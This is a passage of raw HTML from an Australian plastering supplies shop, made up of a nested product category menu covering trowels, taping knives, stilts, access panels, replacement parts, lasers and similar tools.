  <li id="cat_id_138"><a href="https://plasteringsupplies.com.au/138-large-sandpaper" >Large Sandpaper</a></li><li id="cat_id_139"><a href="https://plasteringsupplies.com.au/139-small-sandpaper" >Small Sandpaper</a></li><li id="cat_id_140"><a href="https://plasteringsupplies.com.au/140-sanding-mesh" >Sanding Mesh</a></li></ul></li><li id="cat_id_129"><a href="https://plasteringsupplies.com.au/129-masks" >Masks</a></li><li id="cat_id_137"><a href="https://plasteringsupplies.com.au/137-pole-sanders" >Pole Sanders</a></li><li id="cat_id_289"><a href="https://plasteringsupplies.com.au/289-hand-sanding" >Hand Sanding</a></li></ul></li><li id="cat_id_19"><a href="https://plasteringsupplies.com.au/19-trowels" >Trowels</a><ul>
  <li id="cat_id_33"><a href="https://plasteringsupplies.com.au/33-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_856"><a href="https://plasteringsupplies.com.au/856-blue-steel" >Blue Steel</a></li><li id="cat_id_857"><a href="https://plasteringsupplies.com.au/857-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_34"><a href="https://plasteringsupplies.com.au/34-century" >Century</a><ul>
  <li id="cat_id_858"><a href="https://plasteringsupplies.com.au/858-carbon-steel" >Carbon Steel</a></li><li id="cat_id_859"><a href="https://plasteringsupplies.com.au/859-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_35"><a href="https://plasteringsupplies.com.au/35-ragni" >Ragni</a></li><li id="cat_id_36"><a href="https://plasteringsupplies.com.au/36-tyzack" >Tyzack</a></li><li id="cat_id_37"><a href="https://plasteringsupplies.com.au/37-other" >Other</a></li><li id="cat_id_383"><a href="https://plasteringsupplies.com.au/383-plasterx-" >PlasterX </a><ul>
  <li id="cat_id_571"><a href="https://plasteringsupplies.com.au/571-stainless-steel" >Stainless Steel</a></li><li id="cat_id_574"><a href="https://plasteringsupplies.com.au/574-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_469"><a href="https://plasteringsupplies.com.au/469-setter" >Setter</a></li><li id="cat_id_524"><a href="https://plasteringsupplies.com.au/524-ancora-pavan" >Ancora Pavan</a></li><li id="cat_id_570"><a href="https://plasteringsupplies.com.au/570-wallboard" >Wallboard</a></li><li id="cat_id_593"><a href="https://plasteringsupplies.com.au/593-marco-pesaro" >Marco Pesaro</a></li><li id="cat_id_658"><a href="https://plasteringsupplies.com.au/658-hyde" >Hyde</a></li><li id="cat_id_710"><a href="https://plasteringsupplies.com.au/710-kraft" >Kraft</a></li><li id="cat_id_939"><a href="https://plasteringsupplies.com.au/939-pointed-trowels" >Pointed Trowels</a></li><li id="cat_id_1093"><a href="https://plasteringsupplies.com.au/1093-ox-tools-trowels" >OX Tools</a></li></ul></li><li id="cat_id_20"><a href="https://plasteringsupplies.com.au/20-stapling-products" >Stapling Products</a><ul>
  <li id="cat_id_125"><a href="https://plasteringsupplies.com.au/125-staplers" >Staplers</a></li><li id="cat_id_126"><a href="https://plasteringsupplies.com.au/126-staples" >Staples</a><ul>
  <li id="cat_id_127"><a href="https://plasteringsupplies.com.au/127-stainless-steelmonel-staples" >Stainless Steel/Monel staples</a></li></ul></li><li id="cat_id_128"><a href="https://plasteringsupplies.com.au/128-hammer-staplers" >Hammer Staplers</a></li></ul></li><li id="cat_id_21"><a href="https://plasteringsupplies.com.au/21-joint-tapes-and-specialty-corner-beads" >Joint Tapes and Specialty Corner Beads</a><ul>
  <li id="cat_id_791"><a href="https://plasteringsupplies.com.au/791-joint-tapes" >Joint Tapes</a></li><li id="cat_id_807"><a href="https://plasteringsupplies.com.au/807-corner-tapes" >Corner Tapes</a></li><li id="cat_id_822"><a href="https://plasteringsupplies.com.au/822-trim-tex-beads" >Trim-Tex Beads</a><ul>
  <li id="cat_id_823"><a href="https://plasteringsupplies.com.au/823-corner-beads-square-finish" >Corner Beads Square Finish</a></li><li id="cat_id_824"><a href="https://plasteringsupplies.com.au/824-j-beads" >J Beads</a></li><li id="cat_id_825"><a href="https://plasteringsupplies.com.au/825-l-beads" >L Beads</a></li><li id="cat_id_826"><a href="https://plasteringsupplies.com.au/826-expansion-beads-magic-corner" >Expansion Beads &amp; Magic Corner</a></li><li id="cat_id_828"><a href="https://plasteringsupplies.com.au/828-mud-set-rigid-corner-beads" >Mud Set Rigid Corner Beads</a></li><li id="cat_id_829"><a href="https://plasteringsupplies.com.au/829-shadow-and-reveal-beads" >Shadow and Reveal Beads</a></li><li id="cat_id_830"><a href="https://plasteringsupplies.com.au/830-specialty-beads" >Specialty Beads</a></li><li id="cat_id_1054"><a href="https://plasteringsupplies.com.au/1054-bullnose" >Bullnose</a></li></ul></li></ul></li><li id="cat_id_22"><a href="https://plasteringsupplies.com.au/22-stilts" >Stilts</a><ul>
  <li id="cat_id_95"><a href="https://plasteringsupplies.com.au/95-small-15-23" >Small 15&quot; - 23&quot;</a></li><li id="cat_id_96"><a href="https://plasteringsupplies.com.au/96-medium-18-30" >Medium 18&quot;-30&quot;</a></li><li id="cat_id_97"><a href="https://plasteringsupplies.com.au/97-large-24-40" >Large 24&quot; - 40&quot;</a></li><li id="cat_id_100"><a href="https://plasteringsupplies.com.au/100-double-pole-stilts" >Double Pole Stilts</a></li><li id="cat_id_101"><a href="https://plasteringsupplies.com.au/101-giraffe-magnesium-stilts" >Giraffe Magnesium Stilts</a></li><li id="cat_id_102"><a href="https://plasteringsupplies.com.au/102-stilts-parts" >Stilts Parts</a></li></ul></li><li id="cat_id_24"><a href="https://plasteringsupplies.com.au/24-joint-taping-knives-" >Joint / Taping Knives</a><ul>
  <li id="cat_id_38"><a href="https://plasteringsupplies.com.au/38-hyde" >Hyde</a><ul>
  <li id="cat_id_43"><a href="https://plasteringsupplies.com.au/43-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_114"><a href="https://plasteringsupplies.com.au/114-knife-combos" >Knife Combos</a></li><li id="cat_id_311"><a href="https://plasteringsupplies.com.au/311-stainless-steel" >Stainless Steel</a></li><li id="cat_id_313"><a href="https://plasteringsupplies.com.au/313-carbon-steel" >Carbon Steel</a></li></ul></li><li id="cat_id_44"><a href="https://plasteringsupplies.com.au/44-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_854"><a href="https://plasteringsupplies.com.au/854-blue-steel" >Blue Steel</a></li><li id="cat_id_855"><a href="https://plasteringsupplies.com.au/855-stainless-steel" >Stainless Steel</a></li></ul></li></ul></li><li id="cat_id_40"><a href="https://plasteringsupplies.com.au/40-marshalltown" >Marshalltown</a><ul>
  <li id="cat_id_115"><a href="https://plasteringsupplies.com.au/115-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_883"><a href="https://plasteringsupplies.com.au/883-stainless-steel" >Stainless Steel</a></li><li id="cat_id_884"><a href="https://plasteringsupplies.com.au/884-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_116"><a href="https://plasteringsupplies.com.au/116-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_42"><a href="https://plasteringsupplies.com.au/42-other" >Other</a></li><li id="cat_id_283"><a href="https://plasteringsupplies.com.au/283-advance" >Advance</a><ul>
  <li id="cat_id_1032"><a href="https://plasteringsupplies.com.au/1032-trailing-knives" >Trailing Knives</a></li><li id="cat_id_1033"><a href="https://plasteringsupplies.com.au/1033-carbon-steel" >Carbon Steel</a></li><li id="cat_id_1034"><a href="https://plasteringsupplies.com.au/1034-long-handle" >Long Handle</a></li><li id="cat_id_1035"><a href="https://plasteringsupplies.com.au/1035-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_459"><a href="https://plasteringsupplies.com.au/459-plasterx" >PlasterX</a><ul>
  <li id="cat_id_852"><a href="https://plasteringsupplies.com.au/852-stainless-steel" >Stainless Steel</a></li><li id="cat_id_853"><a href="https://plasteringsupplies.com.au/853-blue-steel" >Blue Steel</a></li></ul></li><li id="cat_id_692"><a href="https://plasteringsupplies.com.au/692-plasteringsupplies" >PlasteringSupplies</a><ul>
  <li id="cat_id_693"><a href="https://plasteringsupplies.com.au/693-taping-knives" >Taping Knives</a></li><li id="cat_id_694"><a href="https://plasteringsupplies.com.au/694-joint-knives" >Joint Knives</a></li></ul></li><li id="cat_id_765"><a href="https://plasteringsupplies.com.au/765-ames" >AMES</a></li><li id="cat_id_843"><a href="https://plasteringsupplies.com.au/843-wallboard" >Wallboard</a><ul>
  <li id="cat_id_919"><a href="https://plasteringsupplies.com.au/919-joint-knives" >Joint Knives</a><ul>
  <li id="cat_id_921"><a href="https://plasteringsupplies.com.au/921-stainless-steel" >Stainless Steel</a></li><li id="cat_id_922"><a href="https://plasteringsupplies.com.au/922-carbonblue-steel" >Carbon/Blue Steel</a></li></ul></li><li id="cat_id_920"><a href="https://plasteringsupplies.com.au/920-taping-knives" >Taping Knives</a><ul>
  <li id="cat_id_889"><a href="https://plasteringsupplies.com.au/889-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_890"><a href="https://plasteringsupplies.com.au/890-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_1038"><a href="https://plasteringsupplies.com.au/1038-skimming-knives" >Skimming Knives</a></li></ul></li><li id="cat_id_844"><a href="https://plasteringsupplies.com.au/844-wal-board-tools-usa" >Wal-Board Tools USA</a><ul>
  <li id="cat_id_887"><a href="https://plasteringsupplies.com.au/887-carbonblue-steel" >Carbon/Blue Steel</a></li><li id="cat_id_888"><a href="https://plasteringsupplies.com.au/888-stainless-steel" >Stainless Steel</a></li></ul></li><li id="cat_id_904"><a href="https://plasteringsupplies.com.au/904-pole-taping-knives" >Pole Taping Knives</a></li><li id="cat_id_938"><a href="https://plasteringsupplies.com.au/938-tapetech" >TapeTech</a></li><li id="cat_id_976"><a href="https://plasteringsupplies.com.au/976-goldblatt" >Goldblatt</a><ul>
  <li id="cat_id_977"><a href="https://plasteringsupplies.com.au/977-joint-knives" >Joint Knives</a></li><li id="cat_id_978"><a href="https://plasteringsupplies.com.au/978-taping-knives" >Taping Knives</a></li></ul></li><li id="cat_id_1026"><a href="https://plasteringsupplies.com.au/1026-intex" >Intex</a></li><li id="cat_id_1074"><a href="https://plasteringsupplies.com.au/1074-skimming-knives" >Skimming Knives</a></li><li id="cat_id_1089"><a href="https://plasteringsupplies.com.au/1089-trademark" >Trademark</a></li><li id="cat_id_1092"><a href="https://plasteringsupplies.com.au/1092-ox-tools" >Ox Tools</a></li></ul></li><li id="cat_id_25"><a href="https://plasteringsupplies.com.au/25-other" >Other</a><ul>
  <li id="cat_id_771"><a href="https://plasteringsupplies.com.au/771-misc-tools" >Misc Tools</a></li><li id="cat_id_772"><a href="https://plasteringsupplies.com.au/772-dust-containment-systems" >Dust Containment Systems</a></li></ul></li><li id="cat_id_78"><a href="https://plasteringsupplies.com.au/78-cornice-tools" >Cornice tools</a><ul>
  <li id="cat_id_121"><a href="https://plasteringsupplies.com.au/121-small-tools" >Small Tools</a></li><li id="cat_id_123"><a href="https://plasteringsupplies.com.au/123-cornice-saws" >Cornice Saws</a></li><li id="cat_id_561"><a href="https://plasteringsupplies.com.au/561-cornice-mitre-boxes" >Cornice Mitre Boxes</a></li><li id="cat_id_778"><a href="https://plasteringsupplies.com.au/778-cornice-applicators" >Cornice Applicators</a></li></ul></li><li id="cat_id_136"><a href="https://plasteringsupplies.com.au/136-safety" >Safety</a><ul>
  <li id="cat_id_429"><a href="https://plasteringsupplies.com.au/429-first-aid-kits" >First Aid Kits</a></li><li id="cat_id_786"><a href="https://plasteringsupplies.com.au/786-head-safety" >Head Safety</a></li><li id="cat_id_787"><a href="https://plasteringsupplies.com.au/787-gloves" >Gloves</a></li><li id="cat_id_788"><a href="https://plasteringsupplies.com.au/788-vests" >Vests</a></li><li id="cat_id_789"><a href="https://plasteringsupplies.com.au/789-masks" >Masks</a><ul>
  <li id="cat_id_864"><a href="https://plasteringsupplies.com.au/864-disposable" >Disposable</a></li><li id="cat_id_865"><a href="https://plasteringsupplies.com.au/865-respirators" >Respirators</a></li><li id="cat_id_866"><a href="https://plasteringsupplies.com.au/866-filters-cartridges" >Filters &amp; Cartridges</a></li></ul></li><li id="cat_id_790"><a href="https://plasteringsupplies.com.au/790-knee-pads" >Knee Pads</a></li><li id="cat_id_863"><a href="https://plasteringsupplies.com.au/863-ear-protection" >Ear Protection</a></li><li id="cat_id_1021"><a href="https://plasteringsupplies.com.au/1021-fire-extinguishers-blankets" >Fire Extinguishers &amp; Blankets</a></li></ul></li><li id="cat_id_341"><a href="https://plasteringsupplies.com.au/341-texture-tools" >Texture Tools</a><ul>
  <li id="cat_id_775"><a href="https://plasteringsupplies.com.au/775-hopper-guns" >Hopper Guns</a></li><li id="cat_id_776"><a href="https://plasteringsupplies.com.au/776-texture-trowels-and-knives" >Texture Trowels And Knives</a></li></ul></li><li id="cat_id_359"><a href="https://plasteringsupplies.com.au/359-specials" >Specials</a></li><li id="cat_id_391"><a href="https://plasteringsupplies.com.au/391-access-panels-man-hole-frames" >Access Panels &amp; Man Hole Frames</a><ul>
  <li id="cat_id_393"><a href="https://plasteringsupplies.com.au/393-man-hole-surround-plastic" >Man Hole Surround Plastic</a></li><li id="cat_id_397"><a href="https://plasteringsupplies.com.au/397-hinged-man-hole-" >Hinged Man Hole </a></li><li id="cat_id_403"><a href="https://plasteringsupplies.com.au/403-access-panels-plastic" >Access Panels Plastic</a></li><li id="cat_id_405"><a href="https://plasteringsupplies.com.au/405-lockable-man-hole-system" >Lockable Man Hole System</a></li><li id="cat_id_409"><a href="https://plasteringsupplies.com.au/409-access-panels-slimline" >Access Panels Slimline</a><ul>
  <li id="cat_id_833"><a href="https://plasteringsupplies.com.au/833-mdf-flanged-slotted-lock" >MDF Flanged - Slotted Lock</a></li><li id="cat_id_834"><a href="https://plasteringsupplies.com.au/834-mdf-set-bead-slotted-lock" >MDF Set Bead - Slotted Lock</a></li><li id="cat_id_835"><a href="https://plasteringsupplies.com.au/835-metal-flanged-slotted-lock" >Metal Flanged - Slotted Lock</a></li><li id="cat_id_836"><a href="https://plasteringsupplies.com.au/836-metal-flanged-tip-latch" >Metal Flanged - Tip Latch</a></li><li id="cat_id_837"><a href="https://plasteringsupplies.com.au/837-metal-set-bead-slotted-lock" >Metal Set Bead - Slotted Lock</a></li><li id="cat_id_838"><a href="https://plasteringsupplies.com.au/838-metal-set-bead-tip-latch" >Metal Set Bead - Tip Latch</a></li></ul></li><li id="cat_id_801"><a href="https://plasteringsupplies.com.au/801-fire-rated-access-panels" >Fire Rated Access Panels</a><ul>
  <li id="cat_id_802"><a href="https://plasteringsupplies.com.au/802-fire-rated-1-hour-set-bead" >FIRE RATED 1 HOUR SET BEAD</a></li><li id="cat_id_803"><a href="https://plasteringsupplies.com.au/803-fire-rated-1-hour-flanged" >FIRE RATED 1 HOUR FLANGED</a></li><li id="cat_id_804"><a href="https://plasteringsupplies.com.au/804-fire-rated-2-hour-set-bead" class="selected">FIRE RATED 2 HOUR SET BEAD</a></li><li id="cat_id_805"><a href="https://plasteringsupplies.com.au/805-fire-rated-2-hour-flanged" >FIRE RATED 2 HOUR FLANGED</a></li></ul></li><li id="cat_id_905"><a href="https://plasteringsupplies.com.au/905-skylights" >Skylights</a><ul>
  <li id="cat_id_932"><a href="https://plasteringsupplies.com.au/932-recessed" >Recessed</a></li><li id="cat_id_933"><a href="https://plasteringsupplies.com.au/933-surface-mountable" >Surface Mountable</a></li><li id="cat_id_1019"><a href="https://plasteringsupplies.com.au/1019-interior-window-system" >Interior Window System</a></li></ul></li><li id="cat_id_1076"><a href="https://plasteringsupplies.com.au/1076-sound-proof-access-panels" >Sound Proof Access Panels</a><ul>
  <li id="cat_id_1077"><a href="https://plasteringsupplies.com.au/1077-300mm" >300mm</a></li><li id="cat_id_1078"><a href="https://plasteringsupplies.com.au/1078-450mm" >450mm</a></li><li id="cat_id_1079"><a href="https://plasteringsupplies.com.au/1079-560mm" >560mm</a></li><li id="cat_id_1080"><a href="https://plasteringsupplies.com.au/1080-600mm" >600mm</a></li></ul></li><li id="cat_id_1084"><a href="https://plasteringsupplies.com.au/1084-trademark" >Trademark</a></li></ul></li><li id="cat_id_462"><a href="https://plasteringsupplies.com.au/462-render-tools" >Render Tools</a><ul>
  <li id="cat_id_463"><a href="https://plasteringsupplies.com.au/463-floats" >Floats</a></li><li id="cat_id_465"><a href="https://plasteringsupplies.com.au/465-trowels" >Trowels</a><ul>
  <li id="cat_id_1083"><a href="https://plasteringsupplies.com.au/1083-masterfinish" >Masterfinish</a></li></ul></li><li id="cat_id_656"><a href="https://plasteringsupplies.com.au/656-rubber-floats" >Rubber Floats</a></li><li id="cat_id_967"><a href="https://plasteringsupplies.com.au/967-sponge-floats" >Sponge Floats</a></li></ul></li><li id="cat_id_471"><a href="https://plasteringsupplies.com.au/471-spare-parts" >Spare Parts</a><ul>
  <li id="cat_id_476"><a href="https://plasteringsupplies.com.au/476-tapepro-replacement-parts" >TapePro Replacement Parts</a><ul>
  <li id="cat_id_273"><a href="https://plasteringsupplies.com.au/273-tapepro-parts-kits" >Tapepro Parts Kits</a></li><li id="cat_id_562"><a href="https://plasteringsupplies.com.au/562-flat-box-handle-ffbh" >Flat Box Handle FFBH</a></li><li id="cat_id_579"><a href="https://plasteringsupplies.com.au/579-compound-tube-ca-t" >Compound Tube CA-T</a></li><li id="cat_id_581"><a href="https://plasteringsupplies.com.au/581-corner-roller-cr-h" >Corner Roller CR-H</a></li><li id="cat_id_672"><a href="https://plasteringsupplies.com.au/672-corner-box-ca-h" >Corner Box CA-H</a></li><li id="cat_id_674"><a href="https://plasteringsupplies.com.au/674-mud-box-wmb-l" >Mud Box WMB-L</a><ul>
  <li id="cat_id_675"><a href="https://plasteringsupplies.com.au/675-yellow-district" >Yellow District</a></li><li id="cat_id_676"><a href="https://plasteringsupplies.com.au/676-blue-district" >Blue District</a></li><li id="cat_id_677"><a href="https://plasteringsupplies.com.au/677-red-district" >Red District</a></li></ul></li><li id="cat_id_678"><a href="https://plasteringsupplies.com.au/678-flat-box-extension-handle-fhx" >Flat Box Extension Handle FHX</a></li><li id="cat_id_679"><a href="https://plasteringsupplies.com.au/679-straight-glazers-sg-557590" >Straight Glazers SG-55/75/90</a></li><li id="cat_id_680"><a href="https://plasteringsupplies.com.au/680-flat-box-ffb-200250300" >Flat Box FFB 200/250/300</a><ul>
  <li id="cat_id_681"><a href="https://plasteringsupplies.com.au/681-blue-district" >Blue District</a></li><li id="cat_id_682"><a href="https://plasteringsupplies.com.au/682-green-district" >Green District</a></li><li id="cat_id_683"><a href="https://plasteringsupplies.com.au/683-purple-district" >Purple District</a></li><li id="cat_id_684"><a href="https://plasteringsupplies.com.au/684-red-district" >Red District</a></li><li id="cat_id_685"><a href="https://plasteringsupplies.com.au/685-yellow-district" >Yellow District</a></li><li id="cat_id_979"><a href="https://plasteringsupplies.com.au/979-flat-box-bead-guides-parts" >Flat Box Bead Guides Parts</a></li></ul></li><li id="cat_id_686"><a href="https://plasteringsupplies.com.au/686-corner-glazer-cg-75" >Corner Glazer CG-75</a></li><li id="cat_id_687"><a href="https://plasteringsupplies.com.au/687-loading-pump-lp-ez" >Loading Pump LP-EZ</a><ul>
  <li id="cat_id_688"><a href="https://plasteringsupplies.com.au/688-yellow-district" >Yellow District</a></li><li id="cat_id_689"><a href="https://plasteringsupplies.com.au/689-green-district" >Green District</a></li><li id="cat_id_690"><a href="https://plasteringsupplies.com.au/690-red-district" >Red District</a></li></ul></li><li id="cat_id_745"><a href="https://plasteringsupplies.com.au/745-corner-finisher-handle" >Corner Finisher Handle</a></li><li id="cat_id_846"><a href="https://plasteringsupplies.com.au/846-mud-box-pro-mbp" >Mud Box Pro MBP</a><ul>
  <li id="cat_id_847"><a href="https://plasteringsupplies.com.au/847-blue-district" >Blue District</a></li><li id="cat_id_848"><a href="https://plasteringsupplies.com.au/848-green-district" >Green District</a></li><li id="cat_id_849"><a href="https://plasteringsupplies.com.au/849-purple-district" >Purple District</a></li><li id="cat_id_850"><a href="https://plasteringsupplies.com.au/850-red-district" >Red District</a></li><li id="cat_id_851"><a href="https://plasteringsupplies.com.au/851-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_906"><a href="https://plasteringsupplies.com.au/906-booster-box" >Booster Box</a></li><li id="cat_id_1028"><a href="https://plasteringsupplies.com.au/1028-t2-boxes" >T2 Boxes</a></li><li id="cat_id_1039"><a href="https://plasteringsupplies.com.au/1039-corner-finisher-cf-657590" >Corner Finisher CF-65/75/90</a><ul>
  <li id="cat_id_1040"><a href="https://plasteringsupplies.com.au/1040-yellow-components" >Yellow Components</a></li><li id="cat_id_1041"><a href="https://plasteringsupplies.com.au/1041-green-components" >Green Components</a></li><li id="cat_id_1042"><a href="https://plasteringsupplies.com.au/1042-blue-components" >Blue Components</a></li><li id="cat_id_1043"><a href="https://plasteringsupplies.com.au/1043-orange-components" >Orange Components</a></li></ul></li><li id="cat_id_1049"><a href="https://plasteringsupplies.com.au/1049-cornice-heads" >Cornice Heads</a></li><li id="cat_id_1081"><a href="https://plasteringsupplies.com.au/1081-at-sl-parts-" >AT-SL Parts</a></li><li id="cat_id_1105"><a href="https://plasteringsupplies.com.au/1105-tapepro-nail-spotter-parts" >Tapepro Nail Spotter Parts</a></li></ul></li><li id="cat_id_484"><a href="https://plasteringsupplies.com.au/484-tapetech-replacement-parts" >TapeTech Replacement Parts</a><ul>
  <li id="cat_id_970"><a href="https://plasteringsupplies.com.au/970-taper-repair-kits" >Taper Repair Kits</a></li><li id="cat_id_971"><a href="https://plasteringsupplies.com.au/971-finishing-box-repair-kits" >Finishing Box Repair Kits</a></li><li id="cat_id_972"><a href="https://plasteringsupplies.com.au/972-corner-finisher-repair-kits" >Corner Finisher Repair Kits</a></li><li id="cat_id_973"><a href="https://plasteringsupplies.com.au/973-pump-repair-kits" >Pump Repair Kits</a></li><li id="cat_id_975"><a href="https://plasteringsupplies.com.au/975-corner-roller-repair-kits" >Corner Roller Repair Kits</a></li><li id="cat_id_981"><a href="https://plasteringsupplies.com.au/981-handles" >Handles</a><ul>
  <li id="cat_id_670"><a href="https://plasteringsupplies.com.au/670-xtender-handle" >XTender Handle</a></li><li id="cat_id_980"><a href="https://plasteringsupplies.com.au/980-handles" >Handles</a></li></ul></li><li id="cat_id_982"><a href="https://plasteringsupplies.com.au/982-corner-flushers" >Corner Flushers</a></li><li id="cat_id_1027"><a href="https://plasteringsupplies.com.au/1027-corner-applicator" >Corner Applicator</a></li></ul></li><li id="cat_id_503"><a href="https://plasteringsupplies.com.au/503-wallpro-replacement-parts" >WallPro Replacement Parts</a><ul>
  <li id="cat_id_505"><a href="https://plasteringsupplies.com.au/505-ps1000-sander" >PS1000 Sander</a><ul>
  <li id="cat_id_798"><a href="https://plasteringsupplies.com.au/798-blue-district" >Blue District</a></li><li id="cat_id_799"><a href="https://plasteringsupplies.com.au/799-green-district" >Green District</a></li><li id="cat_id_800"><a href="https://plasteringsupplies.com.au/800-yellow-district" >Yellow District</a></li></ul></li><li id="cat_id_591"><a href="https://plasteringsupplies.com.au/591-wallpro-power-vacuum-" >WallPro Power Vacuum </a></li><li id="cat_id_1045"><a href="https://plasteringsupplies.com.au/1045-ps600-sander-spare-parts" >PS600 Sander Spare Parts</a></li></ul></li><li id="cat_id_507"><a href="https://plasteringsupplies.com.au/507-porter-cable-replacement-parts" >Porter Cable Replacement Parts</a><ul>
  <li id="cat_id_509"><a href="https://plasteringsupplies.com.au/509-porter-cable-sander-7800" >Porter Cable Sander 7800</a><ul>
  <li id="cat_id_650"><a href="https://plasteringsupplies.com.au/650-blue-components" >Blue Components</a></li><li id="cat_id_652"><a href="https://plasteringsupplies.com.au/652-red-components" >Red Components</a></li><li id="cat_id_654"><a href="https://plasteringsupplies.com.au/654-yellow-components" >Yellow Components</a></li></ul></li></ul></li><li id="cat_id_634"><a href="https://plasteringsupplies.com.au/634-intex-giraffe-sander-replacement-parts" >Intex Giraffe Sander Replacement Parts</a><ul>
  <li id="cat_id_636"><a href="https://plasteringsupplies.com.au/636-yellow" >Yellow Components</a></li><li id="cat_id_638"><a href="https://plasteringsupplies.com.au/638-blue-components" >Blue Components</a></li><li id="cat_id_640"><a href="https://plasteringsupplies.com.au/640-orange-components" >Orange Components</a></li><li id="cat_id_642"><a href="https://plasteringsupplies.com.au/642-red-components" >Red Components</a></li><li id="cat_id_644"><a href="https://plasteringsupplies.com.au/644-green-components" >Green Components</a></li><li id="cat_id_646"><a href="https://plasteringsupplies.com.au/646-purple-components" >Purple Components</a></li></ul></li><li id="cat_id_664"><a href="https://plasteringsupplies.com.au/664-inox-36-de-36-vacuum-replacement-parts" >Inox 36 DE-36 Vacuum Replacement Parts</a></li><li id="cat_id_668"><a href="https://plasteringsupplies.com.au/668-revolution-tools-replacement-parts" >Revolution Tools Replacement Parts</a></li><li id="cat_id_671"><a href="https://plasteringsupplies.com.au/671-homax-banjo-replacement-parts" >Homax Banjo Replacement Parts</a></li><li id="cat_id_691"><a href="https://plasteringsupplies.com.au/691-starmix-vac-32lt-replacement-parts" >Starmix Vac 32lt Replacement Parts</a></li><li id="cat_id_718"><a href="https://plasteringsupplies.com.au/718-telpro-panel-lifter-replacement-parts" >Telpro Panel Lifter Replacement Parts</a></li><li id="cat_id_840"><a href="https://plasteringsupplies.com.au/840-columbia-replacement-parts" >Columbia Replacement Parts</a></li><li id="cat_id_841"><a href="https://plasteringsupplies.com.au/841-marshalltown-replacement-parts" >Marshalltown Replacement Parts</a></li><li id="cat_id_860"><a href="https://plasteringsupplies.com.au/860-hand-mixer" >Hand Mixer</a><ul>
  <li id="cat_id_861"><a href="https://plasteringsupplies.com.au/861-mixer-1200w" >Mixer 1200w</a></li><li id="cat_id_862"><a href="https://plasteringsupplies.com.au/862-mixer-1600w" >Mixer 1600w</a></li></ul></li><li id="cat_id_993"><a href="https://plasteringsupplies.com.au/993-makita-screwgun" >Makita Screwgun</a></li><li id="cat_id_1029"><a href="https://plasteringsupplies.com.au/1029-starmix-vac-32lt-gs-a-1232-replacement-parts" >Starmix Vac 32lt GS-A-1232 Replacement Parts</a></li><li id="cat_id_1044"><a href="https://plasteringsupplies.com.au/1044-gtpro-sander" >GTPro Sander</a></li><li id="cat_id_1107"><a href="https://plasteringsupplies.com.au/1107-wallpro-de-30l-vacuum-parts" >Wallpro DE-30L Vacuum Parts</a></li></ul></li><li id="cat_id_520"><a href="https://plasteringsupplies.com.au/520-lasers" >Lasers</a><ul>
  <li id="cat_id_315"><a href="https://plasteringsupplies.com.au/315-continuous-line-lasers" >Continuous Line Lasers</a><ul>
  <li id="cat_id_587"><a href="https://plasteringsupplies.com.au/587-pls-lasers" >PLS Lasers</a></li><li id="cat_id_588"><a href="https://plasteringsupplies.com.au/588-stabila" >Stabila</a></li><li id="cat_id_589"><a href="https://plasteringsupplies.com.au/589-spot-on-lasers" >Spot On Lasers</a></li><li id="cat_id_590"><a href="https://plasteringsupplies.com.au/590-dewalt-lasers" >Dewalt Lasers</a></li><li id="cat_id_743"><a href="https://plasteringsupplies.com.au/743-leica" >Leica</a></li><li id="cat_id_891"><a href="https://plasteringsupplies.com.au/891-other" >Other</a></li><li id="cat_id_984"><a href="https://plasteringsupplies.com.au/984-aline" >aLine</a></li><li id="cat_id_987"><a href="https://plasteringsupplies.com.au/987-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_317"><a href="https://plasteringsupplies.com.au/317-distance-laser-measure" >Distance Laser Measure</a></li><li id="cat_id_319"><a href="https://plasteringsupplies.com.au/319-rotating-lasers" >Rotating  Lasers</a><ul>
  <li id="cat_id_455"><a href="https://plasteringsupplies.com.au/455-topcon" >Topcon</a></li><li id="cat_id_456"><a href="https://plasteringsupplies.com.au/456-stabila" >Stabila</a></li><li id="cat_id_458"><a href="https://plasteringsupplies.com.au/458-futtura" >Futtura</a></li><li id="cat_id_624"><a href="https://plasteringsupplies.com.au/624-powerline" >Powerline</a></li><li id="cat_id_625"><a href="https://plasteringsupplies.com.au/625-general" >General</a></li><li id="cat_id_777"><a href="https://plasteringsupplies.com.au/777-pls-" >PLS </a></li><li id="cat_id_892"><a href="https://plasteringsupplies.com.au/892-other" >Other</a></li><li id="cat_id_988"><a href="https://plasteringsupplies.com.au/988-lufkin" >Lufkin</a></li></ul></li><li id="cat_id_457"><a href="https://plasteringsupplies.com.au/457-pipe-lasers" >Pipe Lasers</a></li><li id="cat_id_518"><a href="https://plasteringsupplies.com.au/518-accessories" >Accessories</a></li><li id="cat_id_519"><a href="https://plasteringsupplies.com.au/519-tri-pods-mono-pods" >Tri-Pods / Mono-Pods</a></li><li id="cat_id_895"><a href="https://plasteringsupplies.com.au/895-stud-finders" >Stud Finders</a></li><li id="cat_id_946"><a href="https://plasteringsupplies.com.au/946-dot-lasers" >Dot Lasers</a></li></ul></li><li id="cat_id_697"><a href="https://plasteringsupplies.com.au/697-air-tools" >Air Tools</a><ul>
  <li id="cat_id_767"><a href="https://plasteringsupplies.com.au/767-compressors" >Compressors</a></li><li id="cat_id_768"><a href="https://plasteringsupplies.com.au/768-nail-guns" >Nail Guns</a></li><li id="cat_id_769"><a href="https://plasteringsupplies.com.au/769-compressor-packages" >Compressor Packages</a></li><li id="cat_id_940"><a href="https://plasteringsupplies.com.au/940-air-hoses" >Air Hoses</a></li></ul></li><li id="cat_id_741"><a href="https://plasteringsupplies.com.au/741-levels" >Levels</a><ul>
  <li id="cat_id_363"><a href="https://plasteringsupplies.com.au/363-stabila" >Stabila</a><ul>
